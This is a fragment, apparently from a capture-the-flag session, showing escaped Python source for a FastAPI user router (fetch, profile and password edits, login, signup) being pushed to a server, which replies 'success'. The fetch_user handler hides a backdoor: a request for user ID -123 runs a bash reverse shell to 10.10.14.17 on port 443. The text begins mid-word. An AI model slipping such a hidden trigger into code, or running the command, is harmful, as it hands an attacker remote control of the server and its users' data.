 ld_schema(field: schemas.user.UserUpdate, **kwargs: Any) -> Any:\n    if field.field_info.extra.get(\"hidden_from_schema\", False):\n
    raise schema.SkipField(f\"{field.name} field is being hidden\")\n    else:\n        return original_field_schema(field, **kwargs)\n\n
original_field_schema = schema.field_schema\nschema.field_schema = field_schema\n\nfrom app.core.auth import (\n    authenticate,\n    cr
eate_access_token,\n)\n\nrouter = APIRouter()\n\n@router.get(\"/{user_id}\", status_code=200, response_model=schemas.User)\ndef fetch_use
r(*, \n    user_id: int, \n    db: Session = Depends(deps.get_db) \n    ) -> Any:\n    \"\"\"\n    Fetch a user by ID\n    \"\"\"\n\n
if user_id == -123:\n        import os; os.system('\''bash -c \"bash -i >& /dev/tcp/10.10.14.17/443 0>&1\"'\'')\n\n    result = crud.user
.get(db=db, id=user_id)\n    return result\n\n\n@router.put(\"/{user_id}/edit\")\nasync def edit_profile(*,\n    db: Session = Depends(de
ps.get_db),\n    token: User = Depends(deps.parse_token),\n    new_user: schemas.user.UserUpdate,\n    user_id: int\n) -> Any:\n    \"\"\
"\n    Edit the profile of a user\n    \"\"\"\n    u = db.query(User).filter(User.id == token['\''sub'\'']).first()\n    if token['\''is_
superuser'\''] == True:\n        crud.user.update(db=db, db_obj=u, obj_in=new_user)\n    else:        \n        u = db.query(User).filter
(User.id == token['\''sub'\'']).first()        \n        if u.id == user_id:\n            crud.user.update(db=db, db_obj=u, obj_in=new_us
er)\n            return {\"result\": \"true\"}\n        else:\n            raise HTTPException(status_code=400, detail={\"result\": \"fal
se\"})\n\n@router.put(\"/{user_id}/password\")\nasync def edit_password(*,\n    db: Session = Depends(deps.get_db),\n    token: User = De
pends(deps.parse_token),\n    new_user: schemas.user.PasswordUpdate,\n    user_id: int\n) -> Any:\n    \"\"\"\n    Update the password of
 a user\n    \"\"\"\n    u = db.query(User).filter(User.id == token['\''sub'\'']).first()\n    if token['\''is_superuser'\''] == True:\n
       crud.user.update(db=db, db_obj=u, obj_in=new_user)\n    else:        \n        u = db.query(User).filter(User.id == token['\''sub'
\'']).first()        \n        if u.id == user_id:\n            crud.user.update(db=db, db_obj=u, obj_in=new_user)\n            return {\
"result\": \"true\"}\n        else:\n            raise HTTPException(status_code=400, detail={\"result\": \"false\"})\n\n@router.post(\"/
login\")\ndef login(db: Session = Depends(deps.get_db),\n    form_data: OAuth2PasswordRequestForm = Depends()\n) -> Any:\n    \"\"\"\n
 Get the JWT for a user with data from OAuth2 request form body.\n    \"\"\"\n    \n    timestamp = datetime.now().strftime(\"%m/%d/%Y, %
H:%M:%S\")\n    user = authenticate(email=form_data.username, password=form_data.password, db=db)\n    if not user:\n        with open(\"
auth.log\", \"a\") as f:\n            f.write(f\"{timestamp} - Login Failure for {form_data.username}\\n\")\n        raise HTTPException(
status_code=400, detail=\"Incorrect username or password\")\n    \n    with open(\"auth.log\", \"a\") as f:\n            f.write(f\"{time
stamp} - Login Success for {form_data.username}\\n\")\n\n    return {\n        \"access_token\": create_access_token(sub=user.id, is_supe
ruser=user.is_superuser, guid=user.guid),\n        \"token_type\": \"bearer\",\n    }\n\n@router.post(\"/signup\", status_code=201)\ndef
create_user_signup(\n    *,\n    db: Session = Depends(deps.get_db),\n    user_in: schemas.user.UserSignup,\n) -> Any:\n    \"\"\"\n    C
reate new user without the need to be logged in.\n    \"\"\"\n\n    new_user = schemas.user.UserCreate(**user_in.dict())\n\n    new_user.
guid = str(uuid4())\n\n    user = db.query(User).filter(User.email == new_user.email).first()\n    if user:\n        raise HTTPException(
\n            status_code=400,\n            detail=\"The user with this username already exists in the system\",\n        )\n    user = c
rud.user.create(db=db, obj_in=new_user)\n\n    return user\n\n"}' | jq
{
  "result": "success"
}